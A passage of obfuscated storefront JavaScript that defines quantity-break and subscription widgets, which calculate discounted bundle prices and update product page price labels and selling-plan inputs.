_0x575ee2=_0x5d1b75,_0x136d43=_0x403c88[_0x575ee2(0x239)][_0x575ee2(0x192)][_0x575ee2(0x2eb)](_0x575ee2(0x2e6),''),_0x4e5f9b=parseInt(_0x403c88['dataset'][_0x575ee2(0x413)]),_0x3045dc=parseFloat(_0x403c88[_0x575ee2(0x239)][_0x575ee2(0x1f5)]),_0x4e7a04=parseFloat(_0x403c88[_0x575ee2(0x239)][_0x575ee2(0x2b9)]),_0x1e2afc=_0x41e05c*_0x4e5f9b*_0x3045dc-_0x4e7a04,_0x42693a=parseInt(_0x403c88[_0x575ee2(0x239)][_0x575ee2(0x49b)]),_0x1440ef=_0x42693a*_0x4e5f9b;this['offerPrices'][_0x575ee2(0x220)+_0x136d43][_0x575ee2(0x3d6)]=_0x1e2afc,this[_0x575ee2(0x202)][_0x575ee2(0x220)+_0x136d43][_0x575ee2(0x405)]=_0x1440ef;});if(this[_0x5d1b75(0x533)])this[_0x5d1b75(0x3e7)]();}[a0_0x119fe6(0x3f9)](){const _0x502269=a0_0x119fe6;this[_0x502269(0x169)][_0x502269(0x2bf)](_0xc6f4d4=>{const _0x3775a7=_0x502269,_0x3fc4e1=_0xc6f4d4['dataset']['input'][_0x3775a7(0x2eb)](_0x3775a7(0x2e6),''),_0x10a548=parseFloat(_0xc6f4d4['dataset']['quantity']),_0x296d22=this[_0x3775a7(0x332)](this[_0x3775a7(0x202)][_0x3775a7(0x220)+_0x3fc4e1]['price']),_0x383e51=this[_0x3775a7(0x202)][_0x3775a7(0x220)+_0x3fc4e1][_0x3775a7(0x405)];this[_0x3775a7(0x4db)](_0xc6f4d4,_0x10a548,_0x296d22,_0x383e51);});}['updateLabelPrices'](_0x5a6634,_0x4656f9,_0x27cc74,_0x3dcfc7){const _0x33342a=a0_0x119fe6,_0x5f1a1b=_0x3dcfc7-_0x27cc74,_0x29317e=Math[_0x33342a(0x46b)](_0x5f1a1b/0x64)*0x64,_0x21aba4=_0x27cc74/_0x4656f9,_0x3631ff=_0x3dcfc7/_0x4656f9,_0x131a77=formatMoney(_0x27cc74,this[_0x33342a(0x4fa)],!![]),_0x48c5f5=formatMoney(_0x3dcfc7,this['moneyFormat'],!![]),_0x16f368=formatMoney(_0x5f1a1b,this[_0x33342a(0x4fa)],!![]),_0x8f690=formatMoney(_0x29317e,this[_0x33342a(0x4fa)],!![]),_0xd40cc2=formatMoney(_0x21aba4,this['moneyFormat'],!![]),_0x3b8dee=formatMoney(_0x3631ff,this['moneyFormat'],!![]);_0x5a6634[_0x33342a(0x216)](_0x33342a(0x31d))[_0x33342a(0x2bf)](_0x596dc2=>{const _0x55b93b=_0x33342a;let _0x12b4cd=_0x596dc2['dataset'][_0x55b93b(0x35d)];_0x12b4cd=_0x12b4cd[_0x55b93b(0x2eb)]('[quantity]',_0x4656f9),_0x12b4cd=_0x12b4cd[_0x55b93b(0x2eb)](_0x55b93b(0x2ae),_0x131a77),_0x12b4cd=_0x12b4cd[_0x55b93b(0x2eb)]('[compare_price]',_0x48c5f5),_0x12b4cd=_0x12b4cd[_0x55b93b(0x2eb)]('[amount_saved]',_0x16f368),_0x12b4cd=_0x12b4cd[_0x55b93b(0x2eb)](_0x55b93b(0x1f3),_0x8f690),_0x12b4cd=_0x12b4cd[_0x55b93b(0x2eb)](_0x55b93b(0x27e),_0xd40cc2),_0x12b4cd=_0x12b4cd[_0x55b93b(0x2eb)](_0x55b93b(0x1a4),_0x3b8dee),_0x596dc2['innerHTML']=_0x12b4cd;});const _0x22b1c0=_0x5a6634[_0x33342a(0x535)](_0x33342a(0x2d5));_0x22b1c0&&(_0x3dcfc7>_0x27cc74?_0x22b1c0[_0x33342a(0x386)][_0x33342a(0x4b9)]('hidden'):_0x22b1c0['classList'][_0x33342a(0x3dd)](_0x33342a(0x4da)));}[a0_0x119fe6(0x3e7)](){const _0x3d6bbd=a0_0x119fe6,_0x57034d=this[_0x3d6bbd(0x332)](this[_0x3d6bbd(0x202)][_0x3d6bbd(0x220)+this[_0x3d6bbd(0x443)]]['price']),_0xbed02e=this['offerPrices'][_0x3d6bbd(0x220)+this[_0x3d6bbd(0x443)]][_0x3d6bbd(0x405)];updatePdpPrices(_0x57034d,_0xbed02e,this[_0x3d6bbd(0x239)][_0x3d6bbd(0x1d1)],this[_0x3d6bbd(0x4fa)]);}[a0_0x119fe6(0x2c9)](_0x1f0e4c){const _0x305baa=a0_0x119fe6,_0x54fc0f=_0x1f0e4c[_0x305baa(0x42e)],_0x5791cb=Array[_0x305baa(0x507)](_0x54fc0f[_0x305baa(0x216)](_0x305baa(0x1c0)),_0xf4ad19=>_0xf4ad19[_0x305baa(0x2cb)]);if(this[_0x305baa(0x514)]){const _0x4673c4=this['getVariantData']()[_0x305baa(0x3ed)](_0x2a8bac=>_0x54fc0f[_0x305baa(0x535)](':checked')['value']===_0x2a8bac[_0x305baa(0x233)]),_0x153c24=[..._0x54fc0f['querySelectorAll']('.select--small')];updateVariantStatuses(_0x4673c4,_0x153c24,this[_0x305baa(0x536)]);}const _0x4c5168=this['getVariantData']()[_0x305baa(0x282)](_0x465d0f=>{const _0x5087f9=_0x305baa;return!_0x465d0f[_0x5087f9(0x1fb)][_0x5087f9(0x1c2)]((_0x50ec22,_0x328da1)=>{return _0x5791cb[_0x328da1]===_0x50ec22;})[_0x5087f9(0x46d)](![]);});if(!_0x4c5168){if(this[_0x305baa(0x2ce)])findAvailableVariant(_0x54fc0f,_0x5791cb,![],!![],this[_0x305baa(0x536)]);return;}if(this['skipUnavailable']&&!_0x4c5168['available']){if(findAvailableVariant(_0x54fc0f,_0x5791cb,![],!![],!![]))return;}_0x54fc0f[_0x305baa(0x239)][_0x305baa(0x449)]=_0x4c5168['id'];const _0x38a2e6=_0x54fc0f[_0x305baa(0x239)][_0x305baa(0x434)],_0x2dadf7=_0x54fc0f[_0x305baa(0x38d)](_0x305baa(0x531)),_0x50b012=_0x2dadf7[_0x305baa(0x239)][_0x305baa(0x192)];this[_0x305baa(0x1a6)][_0x50b012][_0x38a2e6]=_0x4c5168['id'],this['formVariants']=this[_0x305baa(0x1a6)][_0x50b012];if(!this[_0x305baa(0x36b)])this[_0x305baa(0x28a)](_0x4c5168);const _0x376fa8=_0x54fc0f[_0x305baa(0x535)](_0x305baa(0x4bf));if(_0x376fa8)_0x376fa8['src']=_0x4c5168[_0x305baa(0x3e3)][_0x305baa(0x474)];if(!this[_0x305baa(0x2da)])return;var _0x18c087=0x0,_0x44d738=0x0;const _0x5f012f=parseFloat(_0x2dadf7[_0x305baa(0x239)][_0x305baa(0x413)]),_0x54f6e0=parseFloat(_0x2dadf7[_0x305baa(0x239)][_0x305baa(0x1f5)]),_0x4118bc=parseFloat(_0x2dadf7[_0x305baa(0x239)][_0x305baa(0x2b9)]);var _0x1bbc12=!![];if(_0x2dadf7[_0x305baa(0x239)][_0x305baa(0x16d)]===_0x305baa(0x3d6))_0x1bbc12=![];for(let _0x545555=0x0;_0x545555<_0x5f012f;_0x545555++){const _0xfb3804=parseInt(this[_0x305baa(0x1a6)][_0x50b012][_0x545555]),_0x22484b=this[_0x305baa(0x2b6)]()[_0x305baa(0x282)](_0x3a9100=>parseInt(_0x3a9100['id'])===_0xfb3804);if(!_0x22484b)return;_0x18c087+=_0x22484b[_0x305baa(0x3d6)],_0x22484b[_0x305baa(0x403)]&&_0x1bbc12&&_0x22484b[_0x305baa(0x403)]>_0x22484b[_0x305baa(0x3d6)]?_0x44d738+=_0x22484b['compare_at_price']:_0x44d738+=_0x22484b[_0x305baa(0x3d6)];}_0x18c087=_0x18c087*_0x54f6e0-_0x4118bc,this[_0x305baa(0x202)]['offer_'+this[_0x305baa(0x443)]]['price']=_0x18c087,this[_0x305baa(0x202)]['offer_'+this[_0x305baa(0x443)]][_0x305baa(0x405)]=_0x44d738,_0x18c087=this[_0x305baa(0x332)](_0x18c087),this[_0x305baa(0x4db)](_0x2dadf7,_0x5f012f,_0x18c087,_0x44d738);if(this[_0x305baa(0x533)])this[_0x305baa(0x3e7)]();if(this[_0x305baa(0x4ef)]&&this[_0x305baa(0x4ef)][_0x305baa(0x26d)]!==_0x305baa(0x4e4)){if(this['subscriptionWidget'][_0x305baa(0x281)])this[_0x305baa(0x4ef)][_0x305baa(0x281)]();}}[a0_0x119fe6(0x2b6)](){const _0x34a121=a0_0x119fe6;return this['variantData']=this[_0x34a121(0x45d)]||JSON['parse'](this[_0x34a121(0x4eb)][_0x34a121(0x20a)]),this['variantData'];}['initVariants'](){const _0x58626a=a0_0x119fe6;if(!this[_0x58626a(0x461)])return;this[_0x58626a(0x169)][_0x58626a(0x2bf)](_0x22e6b1=>{const _0x51dff7=_0x58626a;if(_0x22e6b1[_0x51dff7(0x535)](_0x51dff7(0x49c))){let _0x5b6400=[];_0x22e6b1[_0x51dff7(0x216)](_0x51dff7(0x1d4))[_0x51dff7(0x2bf)](_0x311573=>{const _0x1a835e=_0x51dff7;_0x5b6400[_0x1a835e(0x472)](_0x311573['dataset'][_0x1a835e(0x449)]);}),this['selectedVariants'][_0x22e6b1['dataset'][_0x51dff7(0x192)]]=_0x5b6400;}}),this[_0x58626a(0x3fd)]=[];}['updateMedia'](_0x4c6eb8){const _0x4621b3=a0_0x119fe6;if(!_0x4c6eb8)return;if(!_0x4c6eb8[_0x4621b3(0x537)])return;const _0x1032b7=document[_0x4621b3(0x216)](_0x4621b3(0x4b2)+this[_0x4621b3(0x239)]['section']+'\x22]');_0x1032b7[_0x4621b3(0x2bf)](_0x15b096=>{const _0x1cc149=_0x4621b3;if(_0x15b096[_0x1cc149(0x52b)])_0x15b096[_0x1cc149(0x52b)](this['dataset'][_0x1cc149(0x1d1)]+'-'+_0x4c6eb8[_0x1cc149(0x537)]['id'],!![]);});}[a0_0x119fe6(0x3cb)](_0x4cd920){const _0x4a3d34=a0_0x119fe6,_0x2a14f2=parseInt(_0x4cd920[_0x4a3d34(0x1a9)]['value']);this[_0x4a3d34(0x482)]=_0x2a14f2,this[_0x4a3d34(0x443)]=parseInt(_0x4cd920[_0x4a3d34(0x1a9)]['dataset'][_0x4a3d34(0x192)]['replace'](_0x4a3d34(0x2e6),''));if(this[_0x4a3d34(0x461)])this[_0x4a3d34(0x3fd)]=this[_0x4a3d34(0x1a6)][_0x4cd920['target'][_0x4a3d34(0x239)][_0x4a3d34(0x192)]];if(this[_0x4a3d34(0x3df)])this[_0x4a3d34(0x3df)][_0x4a3d34(0x349)](_0x2a14f2);this[_0x4a3d34(0x270)][_0x4a3d34(0x2bf)](_0x5ef9d1=>{_0x5ef9d1['initUnlock']();});if(this[_0x4a3d34(0x533)])this[_0x4a3d34(0x3e7)]();if(this[_0x4a3d34(0x4ef)]&&this[_0x4a3d34(0x4ef)][_0x4a3d34(0x26d)]!=='unit'){if(this[_0x4a3d34(0x4ef)]['renderSubTexts'])this['subscriptionWidget'][_0x4a3d34(0x281)]();}}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x1f1),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x119fe6(0x340)](){const _0x3afaed=a0_0x119fe6;this[_0x3afaed(0x4d8)]=this['dataset'][_0x3afaed(0x1d1)],this[_0x3afaed(0x2aa)]=document[_0x3afaed(0x346)]('product-form-'+this[_0x3afaed(0x4d8)]),this['isCheckbox']=this['dataset'][_0x3afaed(0x2cf)]===_0x3afaed(0x1f7),this[_0x3afaed(0x2b1)]=document[_0x3afaed(0x346)]('quantity-breaks-'+this['dataset']['section']),this[_0x3afaed(0x335)]=this[_0x3afaed(0x535)]('[data-type=\x22one_time\x22]'),this[_0x3afaed(0x46f)]=this[_0x3afaed(0x216)]('.one-time-price-update'),this[_0x3afaed(0x1e0)]=this['querySelector']('[data-type=\x22subscription\x22]'),this[_0x3afaed(0x21f)]=this[_0x3afaed(0x535)](_0x3afaed(0x4c9)),this['frequencyRadios']=this[_0x3afaed(0x216)]('.subscription__frequency-input'),this[_0x3afaed(0x4f3)]=this[_0x3afaed(0x216)](_0x3afaed(0x38b)),this[_0x3afaed(0x2bd)]=this['dataset'][_0x3afaed(0x1aa)],this['isSubSelected']=this['dataset'][_0x3afaed(0x18c)]===_0x3afaed(0x283),this['sellingPlanInput']=null,this[_0x3afaed(0x3b6)]=this['dataset'][_0x3afaed(0x3b6)],this[_0x3afaed(0x3ea)]=parseInt(this['dataset'][_0x3afaed(0x3ea)]),this[_0x3afaed(0x49b)]=parseInt(this[_0x3afaed(0x239)][_0x3afaed(0x49b)]),this[_0x3afaed(0x2da)]=this[_0x3afaed(0x239)][_0x3afaed(0x2da)]===_0x3afaed(0x1f7),this['discountType']=this['dataset'][_0x3afaed(0x2c5)],this[_0x3afaed(0x1cf)]=parseInt(this[_0x3afaed(0x239)][_0x3afaed(0x1cf)]),this['displayedPrices']=this[_0x3afaed(0x239)][_0x3afaed(0x26d)]||_0x3afaed(0x4e4),this['moneyFormat']=this[_0x3afaed(0x239)]['moneyFormat'],this['quantityBreaks']=document['getElementById'](_0x3afaed(0x3ac)+this[_0x3afaed(0x239)][_0x3afaed(0x1d1)]);this[_0x3afaed(0x2b1)]&&(this[_0x3afaed(0x2b1)][_0x3afaed(0x2da)]=!![],this[_0x3afaed(0x2b1)][_0x3afaed(0x533)]=!![]);if(this[_0x3afaed(0x2da)])this[_0x3afaed(0x2b2)]();this[_0x3afaed(0x43b)](),this['displayedPrices']!=='unit'&&this[_0x3afaed(0x2b1)]&&this[_0x3afaed(0x2b1)]['offerPrices']&&(this['updatePricesFromQtyBreaks']=!![],this[_0x3afaed(0x281)]());}['init'](){this['createSellingPlanInput'](),this['setupBoxClickListeners'](),this['setupFrequencyListeners']();}[a0_0x119fe6(0x25a)](){const _0x59548a=a0_0x119fe6;this[_0x59548a(0x512)]=document['createElement']('input'),this[_0x59548a(0x512)][_0x59548a(0x2d4)]='hidden',this[_0x59548a(0x512)][_0x59548a(0x414)]='selling_plan',this[_0x59548a(0x512)]['value']=this['isSubSelected']?this[_0x59548a(0x2bd)]:'';if(this[_0x59548a(0x2aa)])this['productForm'][_0x59548a(0x2e0)](this[_0x59548a(0x512)]);}[a0_0x119fe6(0x16c)](){const _0x2306a6=a0_0x119fe6;[this[_0x2306a6(0x335)],this[_0x2306a6(0x1e0)]]['forEach'](_0x397c9d=>{const _0x1bbb4b=_0x2306a6;if(!_0x397c9d)return;_0x397c9d[_0x1bbb4b(0x4b0)]('click',_0x4c637f=>{const _0x16242c=_0x1bbb4b;if(this[_0x16242c(0x2cf)]&&_0x4c637f['target'][_0x16242c(0x38d)](_0x16242c(0x497)))return;if(this['isCheckbox']){const _0x468437=_0x397c9d[_0x16242c(0x386)][_0x16242c(0x463)](_0x16242c(0x2f3));this[_0x16242c(0x371)]=!_0x468437,_0x397c9d['classList'][_0x16242c(0x453)]('subscription__box--selected'),_0x397c9d['dataset'][_0x16242c(0x25d)]=!_0x468437,this[_0x16242c(0x512)][_0x16242c(0x2cb)]=!_0x468437?this[_0x16242c(0x2bd)]:'';}else this[_0x16242c(0x371)]=_0x397c9d[_0x16242c(0x239)][_0x16242c(0x2d4)]===_0x16242c(0x283),this['oneTimeBox']?.[_0x16242c(0x386)][_0x16242c(0x4b9)](_0x16242c(0x2f3)),this[_0x16242c(0x1e0)]?.[_0x16242c(0x386)]['remove'](_0x16242c(0x2f3)),this[_0x16242c(0x335)]?.['setAttribute'](_0x16242c(0x1de),_0x16242c(0x408)),this[_0x16242c(0x1e0)]?.[_0x16242c(0x429)](_0x16242c(0x1de),_0x16242c(0x408)),_0x397c9d['classList']['add'](_0x16242c(0x2f3)),_0x397c9d[_0x16242c(0x239)][_0x16242c(0x25d)]=_0x16242c(0x1f7),this[_0x16242c(0x512)][_0x16242c(0x2cb)]=this[_0x16242c(0x371)]?this[_0x16242c(0x2bd)]:'';if(this[_0x16242c(0x2da)])this['updateAllPrices']();});});}[a0_0x119fe6(0x2b2)](){const _0x23dfb0=a0_0x119fe6;this['basePrice']=parseInt(this[_0x23dfb0(0x239)][_0x23dfb0(0x3ea)]),this[_0x23dfb0(0x49b)]=parseInt(this[_0x23dfb0(0x239)][_0x23dfb0(0x49b)]);if(this[_0x23dfb0(0x2b1)])this[_0x23dfb0(0x371)]?(this[_0x23dfb0(0x2b1)][_0x23dfb0(0x38f)]=this[_0x23dfb0(0x2c5)],this['quantityBreaks']['subDiscount']=this['discountValue']):(this['quantityBreaks'][_0x23dfb0(0x38f)]=null,this[_0x23dfb0(0x2b1)][_0x23dfb0(0x263)]=0x0),this[_0x23dfb0(0x2b1)]['updateDisplayedPdpPrices'](),this[_0x23dfb0(0x2b1)][_0x23dfb0(0x3f9)]();else{let _0x5dc4cb=this[_0x23dfb0(0x332)](this[_0x23dfb0(0x3ea)]);updatePdpPrices(_0x5dc4cb,this[_0x23dfb0(0x49b)],this[_0x23dfb0(0x239)][_0x23dfb0(0x1d1)],this[_0x23dfb0(0x4fa)]);}this['renderSubTexts']();}[a0_0x119fe6(0x332)](_0x5c0c29,_0x10c352=![]){const _0x1d3f6b=a0_0x119fe6;if(this[_0x1d3f6b(0x371)]||_0x10c352){if(this['discountType']===_0x1d3f6b(0x3b7))return Math['max'](0x0,_0x5c0c29-this[_0x1d3f6b(0x1cf)]);else{if(this[_0x1d3f6b(0x2c5)]===_0x1d3f6b(0x1a1))return Math[_0x1d3f6b(0x46b)](_0x5c0c29*(0x64-this[_0x1d3f6b(0x1cf)])/0x64);else{if(this[_0x1d3f6b(0x2c5)]===_0x1d3f6b(0x3d6))return this[_0x1d3f6b(0x1cf)];}}}return _0x5c0c29;}['setupFrequencyListeners'](){const _0x159345=a0_0x119fe6;this[_0x159345(0x2b5)][_0x159345(0x2bf)](_0x39d465=>{const _0x1d84c4=_0x159345;_0x39d465[_0x1d84c4(0x4b0)](_0x1d84c4(0x286),_0x22b668=>{const _0x4743d0=_0x1d84c4;this[_0x4743d0(0x451)](_0x22b668[_0x4743d0(0x42e)]);});}),this[_0x159345(0x21f)]&&this['frequencySelect']['addEventListener'](_0x159345(0x286),()=>{const _0x2db879=_0x159345,_0x2a7ecb=this[_0x2db879(0x21f)][_0x2db879(0x218)]?.[0x0];if(_0x2a7ecb)this[_0x2db879(0x451)](_0x2a7ecb);});}['applyFrequencyNode'](_0x1cda94){const _0x582ba4=a0_0x119fe6;this['selectedPlanId']=_0x1cda94[_0x582ba4(0x239)][_0x582ba4(0x407)],this[_0x582ba4(0x2c5)]=_0x1cda94[_0x582ba4(0x239)][_0x582ba4(0x2c5)]||this[_0x582ba4(0x2c5)],this[_0x582ba4(0x1cf)]=_0x1cda94[_0x582ba4(0x239)][_0x582ba4(0x1cf)]?parseInt(_0x1cda94[_0x582ba4(0x239)][_0x582ba4(0x1cf)],0xa):this[_0x582ba4(0x1cf)];this['subscriptionBox']?.[_0x582ba4(0x386)][_0x582ba4(0x463)](_0x582ba4(0x2f3))&&(this['sellingPlanInput']['value']=this[_0x582ba4(0x2bd)]||'');if(this['updatePrices'])this[_0x582ba4(0x2b2)]();}[a0_0x119fe6(0x201)](_0x327ef6=!![]){const _0x5d8742=a0_0x119fe6;let _0x5a2294=this[_0x5d8742(0x3ea)],_0x592aad=this[_0x5d8742(0x49b)];this['quantityBreaks']&&this[_0x5d8742(0x26d)]!==_0x5d8742(0x4e4)&&(_0x5a2294=this[_0x5d8742(0x2b1)][_0x5d8742(0x202)][_0x5d8742(0x220)+this[_0x5d8742(0x2b1)][_0x5d8742(0x443)]]['price'],_0x592aad=this['quantityBreaks']['offerPrices']['offer_'+this[_0x5d8742(0x2b1)][_0x5d8742(0x443)]][_0x5d8742(0x405)],this[_0x5d8742(0x26d)]==_0x5d8742(0x445)&&(_0x5a2294=_0x5a2294/this[_0x5d8742(0x2b1)]['selectedQuantity'],_0x592aad=_0x592aad/this[_0x5d8742(0x2b1)]['selectedQuantity']));if(_0x327ef6)_0x5a2294=this[_0x5d8742(0x332)](_0x5a2294,!![]);let _0x4e6d7c=this[_0x5d8742(0x3b6)];const _0x49edb7=Math[_0x5d8742(0x402)](0x0,_0x592aad-_0x5a2294),_0x6cc710=Math[_0x5d8742(0x46b)](_0x49edb7/0x64)*0x64,_0xe04b3e=_0x592aad>0x0?Math[_0x5d8742(0x46b)](_0x49edb7*0x64/_0x592aad):0x0;return{'price':_0x5a2294,'comparePrice':_0x592aad,'amount_saved':_0x49edb7,'amount_saved_rounded':_0x6cc710,'percentage_saved':_0xe04b3e,'subscription_name':_0x4e6d7c};}['renderSubTexts'](){const _0x5229b5=a0_0x119fe6;if(this[_0x5229b5(0x4f3)][_0x5229b5(0x359)]>0x0){const {price:_0x2feb47,compare_price:_0x15db25,amount_saved:_0x5df3e6,amount_saved_rounded:_0x5e0a1b,percentage_saved:_0x1cc54c,subscription_name:_0x5ba1e8}=this[_0x5229b5(0x201)]();this[_0x5229b5(0x4bc)](this['subBoxTexts'],_0x2feb47,_0x15db25,_0x5df3e6,_0x5e0a1b,_0x1cc54c,_0x5ba1e8);}if(this[_0x5229b5(0x4d2)])this['renderOneTimeTexts']();}[a0_0x119fe6(0x351)](){const _0x352bd8=a0_0x119fe6;if(this['oneTimeBoxTexts'][_0x352bd8(0x359)]>0x0){const {price:_0x5735f7,compare_price:_0x4557ea,amount_saved:_0x1ee95e,amount_saved_rounded:_0x264b14,percentage_saved:_0x27d54e,subscription_name:_0x339131}=this[_0x352bd8(0x201)](![]);this[_0x352bd8(0x4bc)](this['oneTimeBoxTexts'],_0x5735f7,_0x4557ea,_0x1ee95e,_0x264b14,_0x27d54e,_0x339131);}}[a0_0x119fe6(0x4bc)](_0x107711,_0x214cc5,_0x10deef,_0x176a24,_0x493e6e,_0x12c8d1,_0xf7e20c){const _0xcc12=a0_0x119fe6,_0x301e88=_0x4562ad=>formatMoney(_0x4562ad,this[_0xcc12(0x4fa)],!![]);_0x107711['forEach'](_0x5aed56=>{const _0x40dbdc=_0xcc12;let _0x1bcd89=_0x5aed56[_0x40dbdc(0x239)][_0x40dbdc(0x35d)]||'';_0x1bcd89=_0x1bcd89[_0x40dbdc(0x394)]('[price]',_0x301e88(_0x214cc5))[_0x40dbdc(0x394)](_0x40dbdc(0x207),_0x301e88(_0x10deef))[_0x40dbdc(0x394)](_0x40dbdc(0x19c),_0x301e88(_0x176a24))['replaceAll'](_0x40dbdc(0x1f3),_0x301e88(_0x493e6e))['replaceAll'](_0x40dbdc(0x4c8),String(_0x12c8d1)+'%')[_0x40dbdc(0x394)](_0x40dbdc(0x473),_0xf7e20c||''),_0x5aed56['innerHTML']=_0x1bcd89,_0x5aed56['classList'][_0x40dbdc(0x463)](_0x40dbdc(0x178))&&_0x5aed56[_0x40dbdc(0x386)][_0x40dbdc(0x453)](_0x40dbdc(0x4da),!(_0x10deef>_0x214cc5));});}[a0_0x119fe6(0x372)](_0x275958){const _0x5be570=a0_0x119fe6,_0x56447f=_0x4b3272=>{const _0x305c7d=a0_0x4521,_0xc433f4=_0x4b3272[_0x305c7d(0x535)](_0x305c7d(0x4c9)),_0x1a02df=_0x4b3272['querySelectorAll'](_0x305c7d(0x284));if(_0xc433f4)return{'type':'select','count':_0xc433f4[_0x305c7d(0x1fb)][_0x305c7d(0x359)],'index':_0xc433f4[_0x305c7d(0x199)]>=0x0?_0xc433f4[_0x305c7d(0x199)]:0x0};if(_0x1a02df[_0x305c7d(0x359)]){const _0x206263=Array[_0x305c7d(0x507)](_0x1a02df)[_0x305c7d(0x4d0)](_0x4a703a=>_0x4a703a[_0x305c7d(0x18a)]);return{'type':_0x305c7d(0x25e),'count':_0x1a02df[_0x305c7d(0x359)],'index':_0x206263>=0x0?_0x206263:0x0};}return{'type':_0x305c7d(0x424),'count':0x0,'index':0x0};},_0xd767be=_0x56447f(this),_0x102f7d=this[_0x5be570(0x371)];this[_0x5be570(0x239)][_0x5be570(0x1aa)]=_0x275958['dataset']['firstSellingPlanId']??'',this[_0x5be570(0x239)][_0x5be570(0x3b6)]=_0x275958[_0x5be570(0x239)]['subscriptionName']??'',this[_0x5be570(0x239)][_0x5be570(0x2c5)]=_0x275958[_0x5be570(0x239)][_0x5be570(0x2c5)]??'',this[_0x5be570(0x239)][_0x5be570(0x1cf)]=_0x275958['dataset'][_0x5be570(0x1cf)]??'0';const _0x5115ed=_0x275958[_0x5be570(0x535)](_0x5be570(0x1f6)),_0x535dba=this[_0x5be570(0x535)]('.subscription__wrapper');if(_0x5115ed&&_0x535dba)_0x535dba[_0x5be570(0x50c)](_0x5115ed);this[_0x5be570(0x335)]=this[_0x5be570(0x535)](_0x5be570(0x4e3)),this[_0x5be570(0x46f)]=this[_0x5be570(0x216)](_0x5be570(0x354)),this[_0x5be570(0x1e0)]=this[_0x5be570(0x535)]('[data-type=\x22subscription\x22]'),this['subBoxTexts']=this['querySelectorAll'](_0x5be570(0x38b)),this[_0x5be570(0x21f)]=this['querySelector'](_0x5be570(0x4c9)),this[_0x5be570(0x2b5)]=this[_0x5be570(0x216)](_0x5be570(0x284));const _0x16839d=_0x56447f(this);let _0x246785=0x0;_0xd767be['type']!=='none'&&_0x16839d['type']!==_0x5be570(0x424)&&_0xd767be[_0x5be570(0x418)]===_0x16839d[_0x5be570(0x418)]&&(_0x246785=Math[_0x5be570(0x402)](0x0,Math[_0x5be570(0x1e7)](_0xd767be['index'],_0x16839d[_0x5be570(0x418)]-0x1)));if(_0x16839d['type']===_0x5be570(0x1c0)&&this['frequencySelect'])this[_0x5be570(0x21f)][_0x5be570(0x199)]=_0x246785;else _0x16839d[_0x5be570(0x2d4)]==='radio'&&this[_0x5be570(0x2b5)][_0x5be570(0x359)]&&this[_0x5be570(0x2b5)][_0x5be570(0x2bf)]((_0x425dc2,_0x578f10)=>{const _0x55b6ae=_0x5be570;_0x425dc2[_0x55b6ae(0x18a)]=_0x578f10===_0x246785;});let _0xcb6eaf=null;if(this[_0x5be570(0x21f)])_0xcb6eaf=this[_0x5be570(0x21f)][_0x5be570(0x218)]?.[0x0]||this[_0x5be570(0x21f)]['options']?.[0x0]||null;else this[_0x5be570(0x2b5)][_0x5be570(0x359)]&&(_0xcb6eaf=Array[_0x5be570(0x507)](this['frequencyRadios'])[_0x5be570(0x282)](_0x4de8e0=>_0x4de8e0[_0x5be570(0x18a)])||this[_0x5be570(0x2b5)][0x0]);this[_0x5be570(0x2bd)]=_0xcb6eaf?.[_0x5be570(0x239)][_0x5be570(0x407)]||this[_0x5be570(0x239)][_0x5be570(0x1aa)]||'',_0xcb6eaf?this[_0x5be570(0x451)](_0xcb6eaf):(this[_0x5be570(0x2bd)]=this[_0x5be570(0x239)][_0x5be570(0x1aa)]||'',this[_0x5be570(0x2c5)]=this[_0x5be570(0x239)][_0x5be570(0x2c5)]||'',this[_0x5be570(0x1cf)]=parseInt(this[_0x5be570(0x239)]['discountValue']||'0',0xa)),_0x102f7d&&this[_0x5be570(0x1e0)]?(this[_0x5be570(0x1e0)][_0x5be570(0x386)][_0x5be570(0x3dd)](_0x5be570(0x2f3)),this['subscriptionBox']['setAttribute'](_0x5be570(0x1de),_0x5be570(0x1f7)),this['oneTimeBox']?.['classList'][_0x5be570(0x4b9)]('subscription__box--selected'),this[_0x5be570(0x335)]?.[_0x5be570(0x429)]('data-selected',_0x5be570(0x408)),this[_0x5be570(0x371)]=!![],this[_0x5be570(0x512)][_0x5be570(0x2cb)]=this[_0x5be570(0x2bd)]||''):(this[_0x5be570(0x1e0)]?.[_0x5be570(0x386)]['remove'](_0x5be570(0x2f3)),this['subscriptionBox']?.[_0x5be570(0x429)](_0x5be570(0x1de),_0x5be570(0x408)),this[_0x5be570(0x335)]&&(this['oneTimeBox'][_0x5be570(0x386)][_0x5be570(0x3dd)](_0x5be570(0x2f3)),this[_0x5be570(0x335)][_0x5be570(0x429)](_0x5be570(0x1de),_0x5be570(0x1f7))),this[_0x5be570(0x371)]=![],this['sellingPlanInput'][_0x5be570(0x2cb)]=''),this[_0x5be570(0x16c)](),this[_0x5be570(0x2fc)](),this[_0x5be570(0x2da)]?this[_0x5be570(0x2b2)]():this[_0x5be570(0x281)]();}}customElements[a0_0x119fe6(0x3f8)]('shrine-subscription-widget',ShrineSubscriptionWidget);function updatePdpPrices(_0x246318,_0x19b5a6,_0x1251e8,_0x2c6551){const _0x4f8c3a=a0_0x119fe6,_0x2f624c=formatMoney(_0x246318,_0x2c6551),_0x1fd098=formatMoney(_0x19b5a6,_0x2c6551),_0xe1b121=_0x19b5a6>_0x246318,_0x4bf425=document[_0x4f8c3a(0x216)](_0x4f8c3a(0x468)+_0x1251e8);_0x4bf425[_0x4f8c3a(0x2bf)](_0x5b86f9=>{const _0x4ed3b3=_0x4f8c3a;_0x5b86f9['classList']['toggle'](_0x4ed3b3(0x511),_0xe1b121),_0x5b86f9[_0x4ed3b3(0x535)](_0x4ed3b3(0x2d1))['innerHTML']=_0x2f624c,_0x5b86f9[_0x4ed3b3(0x535)](_0x4ed3b3(0x41d))['innerHTML']=_0x2f624c;if(_0xe1b121){const _0x11fb7a=_0x5b86f9[_0x4ed3b3(0x535)](_0x4ed3b3(0x442));if(_0x11fb7a)_0x11fb7a[_0x4ed3b3(0x17d)]=_0x1fd098;const _0x20c703=_0x5b86f9['querySelector'](_0x4ed3b3(0x524));if(_0x20c703){const _0xa50056=Math[_0x4ed3b3(0x46b)]((_0x19b5a6-_0x246318)*0x64/_0x19b5a6);_0x20c703[_0x4ed3b3(0x17d)]=_0xa50056;}const _0x4c21e4=_0x5b86f9[_0x4ed3b3(0x535)](_0x4ed3b3(0x18e));if(_0x4c21e4){const _0x595135=_0x19b5a6-_0x246318,_0x15afff=formatMoney(_0x595135,_0x2c6551,!![]);_0x4c21e4['innerHTML']=_0x15afff;}}});const 